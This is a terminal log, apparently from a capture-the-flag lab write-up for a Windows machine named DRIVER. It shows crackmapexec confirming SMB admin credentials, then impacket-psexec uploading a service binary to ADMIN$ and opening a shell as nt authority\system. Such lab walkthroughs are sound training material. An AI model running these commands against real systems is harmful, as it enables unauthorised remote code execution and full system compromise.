 ❯ crackmapexec smb 10.129.95.238 -u 'flygerth' -p 'pwned' 1
SMB 10.129.95.238 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
SMB 10.129.95.238 445 DRIVER [+] DRIVER\flygerth:pwned (Pwn3d!)
❯ impacket-psexec flygerth@10.129.95.238 2
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.95.238.....
[*] Found writable share ADMIN$
[*] Uploading file SitySZSx.exe
[*] Opening SVCManager on 10.129.95.238.....
[*] Creating service YDBB on 10.129.95.238.....
[*] Starting service YDBB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>